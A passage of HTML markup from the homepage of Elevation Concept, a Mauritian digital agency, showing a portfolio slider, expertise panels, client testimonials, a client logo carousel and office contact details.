            c1.6,0,2.9-0.6,4-1.7c1.1-1.1,1.7-2.5,1.7-4c0-1.6-0.6-2.9-1.7-4.1C17.9,9.8,16.6,9.3,15,9.3z M17.8,17.8c-0.8,0.8-1.7,1.1-2.8,1.1
            c-1.1,0-2-0.4-2.8-1.2c-0.8-0.8-1.2-1.7-1.2-2.8c0-1.1,0.4-2,1.2-2.8c0.8-0.8,1.7-1.2,2.8-1.2c1.1,0,2,0.4,2.8,1.2
            c0.8,0.8,1.1,1.7,1.1,2.8C18.9,16.1,18.5,17,17.8,17.8z"/>
    </g>
    </svg>
    </a><h3 class="uk-h4 tm-weight-regular"><a class="uk-link-reset" href="http://protein.mu/"  target="_blank">Universal Shop</a></h3><a class="uk-link-reset tm-svg-link" href="http://protein.mu/"  target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
         width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve">
    <g>
        <path fill="#FFFFFF" d="M4.9,23.4c-0.4,0-0.8-0.1-1.2-0.2c-1.2-0.3-2.2-1.1-2.9-2.2l-0.2-0.4c-1.3-2.3-0.5-5.1,1.7-6.5l9.7-5.6
            c2.3-1.3,5.1-0.5,6.5,1.7l0.2,0.4c1.3,2.3,0.5,5.1-1.7,6.5l-0.9,0.5c-0.4,0.2-1,0.1-1.2-0.3c-0.2-0.4-0.1-1,0.3-1.2l0.9-0.5
            c0.7-0.4,1.2-1,1.4-1.8c0.2-0.8,0.1-1.6-0.3-2.2L17,11.3c-0.8-1.4-2.6-1.9-4-1.1l-9.7,5.6c-1.4,0.8-1.9,2.6-1.1,4l0.2,0.4
            c0.4,0.7,1,1.2,1.8,1.4c0.8,0.2,1.6,0.1,2.2-0.3L8.6,20c0.4-0.2,1-0.1,1.2,0.3c0.2,0.4,0.1,1-0.3,1.2l-2.2,1.3
            C6.6,23.2,5.8,23.4,4.9,23.4z"/>
        <path fill="#FFFFFF" d="M15.6,22c-1.6,0-3.2-0.8-4.1-2.4l-0.2-0.4C10,17,10.7,14.1,13,12.8l0.9-0.5c0.4-0.2,1-0.1,1.2,0.3
            c0.2,0.4,0.1,1-0.3,1.2l-0.9,0.5c-0.7,0.4-1.2,1-1.4,1.8c-0.2,0.8-0.1,1.6,0.3,2.2l0.2,0.4c0.8,1.4,2.6,1.9,4,1.1l9.7-5.6
            c1.4-0.8,1.9-2.6,1.1-4l-0.2-0.4c-0.4-0.7-1-1.2-1.8-1.4c-0.8-0.2-1.6-0.1-2.2,0.3L21.4,10c-0.4,0.2-1,0.1-1.2-0.3
            c-0.2-0.4-0.1-1,0.3-1.2l2.2-1.3c1.1-0.6,2.4-0.8,3.6-0.5c1.2,0.3,2.2,1.1,2.9,2.2l0.2,0.4c0.6,1.1,0.8,2.4,0.5,3.6
            c-0.3,1.2-1.1,2.2-2.2,2.9l-9.7,5.6C17.2,21.8,16.4,22,15.6,22z"/>
    </g>
    </svg></a></div></div></div></div>
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><div class="uk-overlay uk-overlay-hover "><img src="/media/widgetkit/techno_sup-bfc1594ccd5c1598ad21046be54c84b6.jpg" class=" uk-overlay-scale" alt="Techno Sup" width="651" height="511"><div class="uk-flex uk-flex-center uk-flex-middle uk-overlay-panel uk-overlay-background uk-overlay-fade"><div class="tm-slideset-overlay uk-text-center"><a class="tm-svg-eye" data-uk-lightbox="{group:'.wk-270c'}" href="/" title="Techno Sup">
    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
         width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve">
    <g>
        <path fill="#FFFFFF" d="M29.5,13.7c-0.3-0.4-0.7-0.7-1-1.1c-1.9-1.9-3.9-3.4-6.2-4.6c-1.6-0.8-3.2-1.4-4.7-1.7
            c-0.9-0.2-1.8-0.2-2.5-0.2c-0.8,0-1.6,0-2.6,0.2C10.9,6.6,9.3,7.2,7.7,8c-2.2,1.1-4.3,2.7-6.2,4.6c-0.4,0.4-0.7,0.7-1,1.1
            c-0.7,0.8-0.7,1.8,0,2.6c0.8,0.9,1.9,1.9,3.2,3c2.8,2.3,5.6,3.7,8.3,4.3c1,0.2,2,0.3,3,0.3c1,0,2-0.1,2.9-0.3
            c2.8-0.6,5.5-2,8.4-4.3c1.4-1.1,2.5-2.2,3.2-3C30.2,15.5,30.2,14.5,29.5,13.7z M28.1,15.1c-0.7,0.9-1.7,1.8-2.9,2.8
            c-2.6,2.1-5.1,3.4-7.6,3.9c-0.9,0.2-1.8,0.3-2.6,0.3h0c-0.8,0-1.6-0.1-2.5-0.3c-2.5-0.5-5-1.8-7.6-3.9c-1.2-1-2.2-1.9-2.9-2.8
            c-0.1-0.1-0.1-0.2,0-0.3c0.1-0.1,0.2-0.3,0.4-0.5c0.2-0.2,0.4-0.4,0.4-0.5c1.9-1.9,3.8-3.3,5.8-4.2c1.6-0.8,3-1.3,4.2-1.5
            C13.5,8,14.3,7.9,15,7.9c0.7,0,1.5,0.1,2.2,0.2c1.3,0.2,2.7,0.7,4.2,1.5c2,1,3.9,2.4,5.7,4.2c0.4,0.4,0.7,0.7,0.9,1
            C28.2,14.9,28.2,15,28.1,15.1z"/>
        <path fill="#FFFFFF" d="M15,9.3c-1.6,0-2.9,0.6-4.1,1.7c-1.1,1.1-1.7,2.5-1.7,4.1c0,1.6,0.5,2.9,1.7,4c1.1,1.1,2.5,1.7,4.1,1.7
            c1.6,0,2.9-0.6,4-1.7c1.1-1.1,1.7-2.5,1.7-4c0-1.6-0.6-2.9-1.7-4.1C17.9,9.8,16.6,9.3,15,9.3z M17.8,17.8c-0.8,0.8-1.7,1.1-2.8,1.1
            c-1.1,0-2-0.4-2.8-1.2c-0.8-0.8-1.2-1.7-1.2-2.8c0-1.1,0.4-2,1.2-2.8c0.8-0.8,1.7-1.2,2.8-1.2c1.1,0,2,0.4,2.8,1.2
            c0.8,0.8,1.1,1.7,1.1,2.8C18.9,16.1,18.5,17,17.8,17.8z"/>
    </g>
    </svg>
    </a><h3 class="uk-h4 tm-weight-regular"><a class="uk-link-reset" href="http://techno-sup.com/"  target="_blank">Techno Sup</a></h3><a class="uk-link-reset tm-svg-link" href="http://techno-sup.com/"  target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
         width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve">
    <g>
        <path fill="#FFFFFF" d="M4.9,23.4c-0.4,0-0.8-0.1-1.2-0.2c-1.2-0.3-2.2-1.1-2.9-2.2l-0.2-0.4c-1.3-2.3-0.5-5.1,1.7-6.5l9.7-5.6
            c2.3-1.3,5.1-0.5,6.5,1.7l0.2,0.4c1.3,2.3,0.5,5.1-1.7,6.5l-0.9,0.5c-0.4,0.2-1,0.1-1.2-0.3c-0.2-0.4-0.1-1,0.3-1.2l0.9-0.5
            c0.7-0.4,1.2-1,1.4-1.8c0.2-0.8,0.1-1.6-0.3-2.2L17,11.3c-0.8-1.4-2.6-1.9-4-1.1l-9.7,5.6c-1.4,0.8-1.9,2.6-1.1,4l0.2,0.4
            c0.4,0.7,1,1.2,1.8,1.4c0.8,0.2,1.6,0.1,2.2-0.3L8.6,20c0.4-0.2,1-0.1,1.2,0.3c0.2,0.4,0.1,1-0.3,1.2l-2.2,1.3
            C6.6,23.2,5.8,23.4,4.9,23.4z"/>
        <path fill="#FFFFFF" d="M15.6,22c-1.6,0-3.2-0.8-4.1-2.4l-0.2-0.4C10,17,10.7,14.1,13,12.8l0.9-0.5c0.4-0.2,1-0.1,1.2,0.3
            c0.2,0.4,0.1,1-0.3,1.2l-0.9,0.5c-0.7,0.4-1.2,1-1.4,1.8c-0.2,0.8-0.1,1.6,0.3,2.2l0.2,0.4c0.8,1.4,2.6,1.9,4,1.1l9.7-5.6
            c1.4-0.8,1.9-2.6,1.1-4l-0.2-0.4c-0.4-0.7-1-1.2-1.8-1.4c-0.8-0.2-1.6-0.1-2.2,0.3L21.4,10c-0.4,0.2-1,0.1-1.2-0.3
            c-0.2-0.4-0.1-1,0.3-1.2l2.2-1.3c1.1-0.6,2.4-0.8,3.6-0.5c1.2,0.3,2.2,1.1,2.9,2.2l0.2,0.4c0.6,1.1,0.8,2.4,0.5,3.6
            c-0.3,1.2-1.1,2.2-2.2,2.9l-9.7,5.6C17.2,21.8,16.4,22,15.6,22z"/>
    </g>
    </svg></a></div></div></div></div>
                    
                    
                    
                </div>

            </li>

                </ul>

        
    </div>

    
        <div class="tm-slidenav uk-container uk-container-center uk-flex uk-flex-right uk-margin-large-top">
        <div class="uk-grid uk-grid-small">
            <div><a href="#" class="uk-slidenav uk-slidenav-previous" data-uk-slideset-item="previous"></a></div>
            <div><a href="#" class="uk-slidenav uk-slidenav-next" data-uk-slideset-item="next"></a></div>
        </div>
    </div>
    
    
</div>
</p>
<div class="uk-container uk-container-center tm-offset-top uk-margin-bottom"><a class="uk-button-link uk-button-large uk-button" href="https://www.elevationconcept.com/work/website.html" target="_self">View Full website portfolio with details</a></div></div></div>
            </section>
        </div>
    </div>
    
        <div id="tm-top-d" class="tm-block-top-d uk-block uk-block-default tm-block-fullwidth tm-grid-collapse        " >
        <div class="uk-container uk-container-center">
            <section class="tm-top-d uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin>
                
<div class="uk-width-1-1"><div class="uk-panel tm-bottom-image">
	<div class="tm-background-cover uk-flex uk-flex-middle" style="background-position: 50% 0px; background-repeat: repeat; background-image: url(/images/background/bg-image-buildings.jpg)">
	<div class="uk-position-relative uk-container uk-container-center tm-inner-container uk-width-1-1">

<div class="uk-flex uk-flex-center">
<div class="uk-width-medium-2-3 uk-text-center">
<h2 class="tm-corner tm-text-large uk-margin-large-bottom uk-display-inline">Our Expertise</h2>
<p>WE ARE A FULL-SERVICE DIGITAL EXPERIENCE DESIGN AGENCY</p>
</div>
</div>
<p><br /> 

<div id="wk-grid0ff" class="uk-grid-width-1-1 uk-grid-width-small-1-1 uk-grid-width-medium-1-2 uk-grid-width-large-1-3 uk-grid-width-xlarge-1-3 uk-grid uk-grid-match uk-grid-collapse uk-text-center tm-padding-sides" data-uk-grid-match="{target:'> div > .uk-panel', row:true}" data-uk-grid-margin  data-uk-scrollspy="{cls:'uk-animation-fade uk-invisible', target:'> div > .uk-panel', delay:300}">


    <div>
        <div class="uk-panel uk-panel-box tm-panel-icon uk-panel-box-hover uk-overlay-hover uk-invisible">

                        <a class="uk-position-cover uk-position-z-index" href="http://www.elevationconcept.com/expertise/strategy-planning.html"></a>
            
            
                        <div class="tm-icon "><div class="uk-overlay "><img src="/images/demo/icons/architecture.svg" class=" uk-overlay-fade" alt="Strategy and Planning" data-uk-svg width="70" height="70"></div></div>
            
            
                        <h3 class="uk-h3 tm-weight-regular uk-margin-">

                                    <a class="uk-link-reset" href="http://www.elevationconcept.com/expertise/strategy-planning.html">Strategy<br> and Planning</a>
                
                
            </h3>
            
            
            
                        <div class="uk-margin uk-margin-"><p class="tm-italic">To kick start your business, you need a great plan for your brand.</p></div>
            
            
            
            
        </div>
    </div>


    <div>
        <div class="uk-panel uk-panel-box tm-panel-icon uk-panel-box-hover uk-overlay-hover uk-invisible">

                        <a class="uk-position-cover uk-position-z-index" href="http://www.elevationconcept.com/expertise/creative-content-development.html"></a>
            
            
                        <div class="tm-icon "><div class="uk-overlay "><img src="/images/demo/icons/light-bulb.svg" class=" uk-overlay-fade" alt="Creative, UI, UX &amp; Content Development" data-uk-svg width="70" height="70"></div></div>
            
            
                        <h3 class="uk-h3 tm-weight-regular uk-margin-">

                                    <a class="uk-link-reset" href="http://www.elevationconcept.com/expertise/creative-content-development.html">Creative, UI, UX<br> & Content Development</a>
                
                
            </h3>
            
            
            
                        <div class="uk-margin uk-margin-"><p class="tm-italic">Get people to experience and understand your brand by being creative</p>	</div>
            
            
            
            
        </div>
    </div>


    <div>
        <div class="uk-panel uk-panel-box tm-panel-icon uk-panel-box-hover uk-overlay-hover uk-invisible">

                        <a class="uk-position-cover uk-position-z-index" href="http://www.elevationconcept.com/expertise/marketing-advertising.html"></a>
            
            
                        <div class="tm-icon "><div class="uk-overlay "><img src="/images/demo/icons/heart.svg" class=" uk-overlay-fade" alt="Marketing / Advertising" data-uk-svg width="70" height="70"></div></div>
            
            
                        <h3 class="uk-h3 tm-weight-regular uk-margin-">

                                    <a class="uk-link-reset" href="http://www.elevationconcept.com/expertise/marketing-advertising.html">Marketing<br> / Advertising</a>
                
                
            </h3>
            
            
            
                        <div class="uk-margin uk-margin-"><p class="tm-italic">We plan, develop and execute quality marketing strategies and advertisements to maximize your ROI</p>	</div>
            
            
            
            
        </div>
    </div>


    <div>
        <div class="uk-panel uk-panel-box tm-panel-icon uk-panel-box-hover uk-overlay-hover uk-invisible">

                        <a class="uk-position-cover uk-position-z-index" href="http://www.elevationconcept.com/expertise/website-solutions-technology.html"></a>
            
            
                        <div class="tm-icon "><div class="uk-overlay "><img src="/images/demo/icons/latest-technology.svg" class=" uk-overlay-fade" alt="Website Solutions / Technology" data-uk-svg width="70" height="70"></div></div>
            
            
                        <h3 class="uk-h3 tm-weight-regular uk-margin-">

                                    <a class="uk-link-reset" href="http://www.elevationconcept.com/expertise/website-solutions-technology.html">Website Solutions<br> / Technology</a>
                
                
            </h3>
            
            
            
                        <div class="uk-margin uk-margin-"><p class="tm-italic">Potential clients are always connected and want to have the ability to find your business at a click.</p>	</div>
            
            
            
            
        </div>
    </div>


    <div>
        <div class="uk-panel uk-panel-box tm-panel-icon uk-panel-box-hover uk-overlay-hover uk-invisible">

                        <a class="uk-position-cover uk-position-z-index" href="http://www.elevationconcept.com/expertise/awareness-social-media.html"></a>
            
            
                        <div class="tm-icon "><div class="uk-overlay "><img src="/images/demo/icons/social-network.svg" class=" uk-overlay-fade" alt="Awareness &amp; Social Media" data-uk-svg width="70" height="70"></div></div>
            
            
                        <h3 class="uk-h3 tm-weight-regular uk-margin-">

                                    <a class="uk-link-reset" href="http://www.elevationconcept.com/expertise/awareness-social-media.html">Awareness<br> & Social Media</a>
                
                
            </h3>
            
            
            
                        <div class="uk-margin uk-margin-"><p class="tm-italic">People are online more than ever. No wonder social media has become the most powerful cost effective advertising solution.</p></div>
            
            
            
            
        </div>
    </div>


    <div>
        <div class="uk-panel uk-panel-box tm-panel-icon uk-panel-box-hover uk-overlay-hover uk-invisible">

                        <a class="uk-position-cover uk-position-z-index" href="http://www.elevationconcept.com/expertise/analytic-measurement.html"></a>
            
            
                        <div class="tm-icon "><div class="uk-overlay "><img src="/images/demo/icons/consultation.svg" class=" uk-overlay-fade" alt="Analytic &amp; Measurement" data-uk-svg width="70" height="70"></div></div>
            
            
                        <h3 class="uk-h3 tm-weight-regular uk-margin-">

                                    <a class="uk-link-reset" href="http://www.elevationconcept.com/expertise/analytic-measurement.html">Analytic<br> & Measurement</a>
                
                
            </h3>
            
            
            
                        <div class="uk-margin uk-margin-"><p class="tm-italic">We are here to make the most out of all marketing and advertising we do for your business.</p></div>
            
            
            
            
        </div>
    </div>


</div>

<script>
(function($){

    // get the images of the gallery and replace it by a canvas of the same size to fix the problem with overlapping images on load.
    $('img[width][height]:not(.uk-overlay-panel)', $('#wk-grid0ff')).each(function() {

        var $img = $(this);

        if (this.width == 'auto' || this.height == 'auto' || !$img.is(':visible')) {
            return;
        }

        var $canvas = $('<canvas class="uk-responsive-width"></canvas>').attr({width:$img.attr('width'), height:$img.attr('height')}),
            img = new Image,
            release = function() {
                $canvas.remove();
                $img.css('display', '');
                release = function(){};
            };

        $img.css('display', 'none').after($canvas);

        $(img).on('load', function(){ release(); });
        setTimeout(function(){ release(); }, 1000);

        img.src = this.src;

    });

})(jQuery);
</script>
</p>	</div>
	</div>
</div></div>
            </section>
        </div>
    </div>
    
        <div id="tm-top-e" class="tm-block-top-e uk-block uk-block-default tm-block-fullwidth tm-grid-collapse        " >
        <div class="uk-container uk-container-center">
            <section class="tm-top-e uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin aria-label="top-e">
                
<div class="uk-width-1-1"><div class="uk-panel uk-contrast tm-overlay-secondary tm-darker">
	<div class="tm-background-cover uk-flex uk-flex-middle" style="background-position: 50% 0px; background-repeat: repeat; background-image: url(/images/demo/default/background/bg-image-1.jpg)">
	<div class="uk-position-relative uk-container uk-container-center tm-inner-container uk-width-1-1">

<img class="quote-icon" src="/images/demo/icons/quote.svg" alt="quote icon" width="70" height="60" data-uk-svg>
<div class="uk-width-medium-3-5">

<div class="tm-slideshow-scroller"  data-uk-slideshow="{autoplay: true ,autoplayInterval: 10000}">

    <div class="uk-position-relative">

        <ul class="uk-slideshow">
        
            <li>

                                    <blockquote class="tm-testimonial uk-clearfix uk-text-left">

                                        <p>"The team at Elevation Concept was extremely professional, met all targets on a very tight schedule and produced an exemplary digital marketing and website that I continue to receive positive comments about. I look forward working with you in the future."</p>                    
                    <div class="quote-meta uk-margin-top">

                        <figure class="tm-testimonial-avatar uk-display-inline-block uk-border-circle">
                        <img src="/media/widgetkit/user-954c9df7a3a62cb26dd7cf07b8483af9.jpg" alt="S. Seetaram" width="80" height="80">                        </figure>

                        <div class="cite uk-display-inline-block">
                                                        <span class="author uk-h3">S. Seetaram</span>
                            
                                                        <span class="jobtitle">CEO - SARAKO</span>
                                                    </div>
                    </div>

                    </blockquote>

                
            </li>

        
            <li>

                                    <blockquote class="tm-testimonial uk-clearfix uk-text-left">

                                        <p>“Professionalism and exceptional customer service. I am delighted to say that working with Elevation Concept is a rewarding experience. Elevation Concept create impactful creative and digital campaign.”</p>                    
                    <div class="quote-meta uk-margin-top">

                        <figure class="tm-testimonial-avatar uk-display-inline-block uk-border-circle">
                        <img src="/media/widgetkit/user-954c9df7a3a62cb26dd7cf07b8483af9.jpg" alt="F. Dawood" width="80" height="80">                        </figure>

                        <div class="cite uk-display-inline-block">
                                                        <span class="author uk-h3">F. Dawood</span>
                            
                                                        <span class="jobtitle">GM - Pioneer Mauritius</span>
                                                    </div>
                    </div>

                    </blockquote>

                
            </li>

        
            <li>

                                    <blockquote class="tm-testimonial uk-clearfix uk-text-left">

                                        <p>“The team at Elevation Concept are creative, efficient, and effective. Having worked with them for over 1 year, we are always impressed with their photography and digital skills”</p>                    
                    <div class="quote-meta uk-margin-top">

                        <figure class="tm-testimonial-avatar uk-display-inline-block uk-border-circle">
                        <img src="/media/widgetkit/user-954c9df7a3a62cb26dd7cf07b8483af9.jpg" alt="G. Ayoub" width="80" height="80">                        </figure>

                        <div class="cite uk-display-inline-block">
                                                        <span class="author uk-h3">G. Ayoub</span>
                            
                                                        <span class="jobtitle">CEO - Sea Resorts</span>
                                                    </div>
                    </div>

                    </blockquote>

                
            </li>

        
            <li>

                                    <blockquote class="tm-testimonial uk-clearfix uk-text-left">

                                        <p>"An excellent professional agency, but more importantly the most incredible support you will ever see. Very proactive and professional."</p>                    
                    <div class="quote-meta uk-margin-top">

                        <figure class="tm-testimonial-avatar uk-display-inline-block uk-border-circle">
                        <img src="/media/widgetkit/user-954c9df7a3a62cb26dd7cf07b8483af9.jpg" alt="D. Ramanah" width="80" height="80">                        </figure>

                        <div class="cite uk-display-inline-block">
                                                        <span class="author uk-h3">D. Ramanah</span>
                            
                                                        <span class="jobtitle">Head IT - Rose Hill Transport</span>
                                                    </div>
                    </div>

                    </blockquote>

                
            </li>

        
            <li>

                                    <blockquote class="tm-testimonial uk-clearfix uk-text-left">

                                        <p>“I tell other business owners, if you want advertising, Photography and digital marketing that’s done right, and a truly dedicated team of professionals, you need to work with Elevation COncept. They truly go above and beyond and care about your business."</p>                    
                    <div class="quote-meta uk-margin-top">

                        <figure class="tm-testimonial-avatar uk-display-inline-block uk-border-circle">
                        <img src="/media/widgetkit/user-954c9df7a3a62cb26dd7cf07b8483af9.jpg" alt="R. Ghoorah" width="80" height="80">                        </figure>

                        <div class="cite uk-display-inline-block">
                                                        <span class="author uk-h3">R. Ghoorah</span>
                            
                                                        <span class="jobtitle">CEO - Decorum Lifestyle</span>
                                                    </div>
                    </div>

                    </blockquote>

                
            </li>

                </ul>

        
        
    </div>

        <div class="uk-margin">
        
<ul class="uk-dotnav uk-flex-left">
    <li data-uk-slideshow-item="0"><a href="#">S. Seetaram</a></li>
    <li data-uk-slideshow-item="1"><a href="#">F. Dawood</a></li>
    <li data-uk-slideshow-item="2"><a href="#">G. Ayoub</a></li>
    <li data-uk-slideshow-item="3"><a href="#">D. Ramanah</a></li>
    <li data-uk-slideshow-item="4"><a href="#">R. Ghoorah</a></li>
</ul>
    </div>
    
</div>
  
</div>	</div>
	</div>
</div></div>
            </section>
        </div>
    </div>
    
    
    
    
    <div id="tm-main" class="tm-block-main uk-block uk-block-muted        " >
        
        
        <div class="uk-container uk-container-center">
            <div class="tm-middle uk-grid" data-uk-grid-match data-uk-grid-margin>

                                <div class="tm-main uk-width-medium-1-1">

                    
                                        <main id="tm-content" class="tm-content">
                        <div id="system-message-container"></div>
<article class="uk-article tm-article" >

	<div class="tm-article-wrapper">

		
		
		
		
						
		
				<div class="tm-article-content">

			
						<div class="tm-article">
				
<div class="uk-grid uk-margin-large-top" data-uk-grid-margin="">
<div class="uk-width-medium-1-1">
<h2 class="tm-corner tm-text-large uk-margin-large-bottom">Our Clients</h2>
<p>Our agency has delivered diverse sets of work for many different brands and clients. <a href="https://www.elevationconcept.com/work/website.html">View our work portfolio</a>.</p>
<div class="uk-width-medium-1-1 uk-flex uk-flex-middle">
<div data-uk-slideset="{duration: 100,autoplay: true ,autoplayInterval: 2500,default: 2,small: 3,medium: 6,large: 6,xlarge: 6}">

    
    <div class="uk-slidenav-position uk-margin">

        <ul class="uk-slideset uk-grid uk-grid-match uk-flex-center uk-grid-width-1-2 uk-grid-width-small-1-3 uk-grid-width-medium-1-6 uk-grid-width-large-1-6 uk-grid-width-xlarge-1-6 uk-grid-medium">
        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/HYVEC_Group.jpg" alt="Hyvec Group"></div>
                    
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/SARAKAO.jpg" alt="Sarako"></div>
                    
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/Phoenix_Bev.jpg" alt="Phoenix Bev"></div>
                    
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/RHT_Holding.jpg" alt="godaddy"></div>
                    
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/Indigo.jpg" alt="Indigo"></div>
                    
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/Alpha_Group.jpg" alt="Alpha Group"></div>
                    
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/Sea_Resorts_Hotels.jpg" alt="Sea Resorts Hotels"></div>
                    
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/TEWF.jpg" alt="TEWF"></div>
                    
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/7_Cascades.jpg" alt="7 Cascades"></div>
                    
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/Fleet_Pro.jpg" alt="Fleet Pro"></div>
                    
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/Universal_Mauritius.jpg" alt="Universal Mauritius"></div>
                    
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/Saffron_Grill.jpg" alt="Saffron Grill"></div>
                    
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/Dexio.jpg" alt="Dexio"></div>
                    
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/Deco_Fete.jpg" alt="Deco Fete"></div>
                    
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/GBTT.jpg" alt="GBTT"></div>
                    
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/Indo_Pacific.jpg" alt="Indo Pacific"></div>
                    
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/Pioneer.jpg" alt="Pioneer"></div>
                    
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/Ram_Trading.jpg" alt="Ram Trading"></div>
                    
                    
                    
                    
                    
                    
                </div>

            </li>

                </ul>

        
    </div>

    
    
    
</div>
</div>
</div>
</div> 			</div>
			
					</div>

	</div>

	
	
	
</article>                    </main>
                    
                    
                    
                </div>
                
                
            </div>
        </div>
            </div> 
    
        <div id="tm-bottom-a" class="tm-block-bottom-a uk-block uk-block-default tm-block-fullwidth tm-grid-collapse        " >
        <div class="uk-container uk-container-center">
            <section class="tm-bottom-a uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin>
                
<div class="uk-width-1-1 uk-width-medium-1-3"><div class="uk-panel uk-panel-box uk-panel-box-primary uk-text-center tm-padding-large">

<p><img src="/images/demo/icons/telephone.svg" alt="Contact us" width="64" height="64" data-uk-svg="" /></p>
<h3 class="tm-weight-light uk-margin-bottom-remove">+230 5448 4878 - <strong>Office</strong></h3>
<h3 class="tm-weight-light uk-margin-top-remove">+230 5756 4373 - <strong>Mobile</strong></h3>
<hr class="tm-short-line uk-margin-large-top" /></div></div>

<div class="uk-width-1-1 uk-width-medium-1-3"><div class="uk-panel uk-panel-box uk-panel-box-primary-2 tm-padding-large">

<p><img src="/images/demo/icons/direction.svg" alt="Location" width="64" height="64" data-uk-svg="" /></p>
<h3 class="tm-weight-light uk-margin-bottom-remove"><strong>Elevation Concept Ltd</strong></h3>
<h3 class="tm-weight-light uk-margin-remove">Stevenson Road, Les Casernes, Curepipe,</h3>
<h3 class="tm-weight-light uk-margin-top-remove">Mauritius</h3>
<hr class="tm-short-line uk-margin-large-top" /></div></div>

<div class="uk-width-1-1 uk-width-medium-1-3"><div class="uk-panel uk-panel-box uk-panel-box-primary-3 uk-text-center tm-padding-large">

<p><img src="/images/demo/icons/send-email.svg" alt="Send us email" width="64" height="64" data-uk-svg="" /></p>
<h3 class="tm-weight-light uk-margin-bottom-remove"><strong>support@elevationconcept.com</strong></h3>
<h3 class="tm-weight-light uk-margin-top-remove">info@elevationconcept.com</h3>
<hr class="tm-short-line uk-margin-large-top" /></div></div>
            </section>
        </div>
    </div>
    
    
    
        <div id="tm-bottom-d" class="tm-block-bottom-d uk-block uk-block-secondary   uk-block-large     " >
        <div class="uk-container uk-container-center">
            <section class="tm-bottom-d uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin>
                
<div class="uk-width-1-1"><div class="uk-panel">

<div class="uk-grid uk-grid-small" data-uk-grid-margin="">
<div class="uk-width-medium-1-3"><img src="/images/demo/default/logo/elevation_concept.png" alt="demo" width="217" height="49" /></div>
<div class="uk-width-medium-2-3 uk-flex uk-flex-middle" style="text-align: center;">
<p class="tm-italic uk-contrast tm-smooth-font"> </p>
</div>
</div>
<p class="tm-light-font" style="text-align: center;">We are a digital agency from Mauritius. <br />We feed on Technology. Design is the land we belong. <br />Passion is the air we breathe.</p>
<p style="text-align: center;"> </p>
<div class="tm-socialbuttons" style="text-align: center;"><a class="uk-icon-button uk-icon-facebook tm-facebook-color" href="https://www.facebook.com/elevation.concept" target="_blank" rel="noopener noreferrer"></a> <a class="uk-icon-button uk-icon-twitter tm-twitter-color" href="https://twitter.com" target="_blank" rel="noopener noreferrer"></a> <a class="uk-icon-button uk-icon-linkedin tm-linkedin-color" href="https://linkedin.com" target="_blank" rel="noopener noreferrer"></a> <a class="uk-icon-button uk-icon-google-plus tm-google-color" href="https://plus.google.com" target="_blank" rel="noopener noreferrer"></a> <a class="uk-icon-button uk-icon-youtube-play tm-youtube-color" href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer"></a></div></div></div>
            </section>
        </div>
    </div>
    
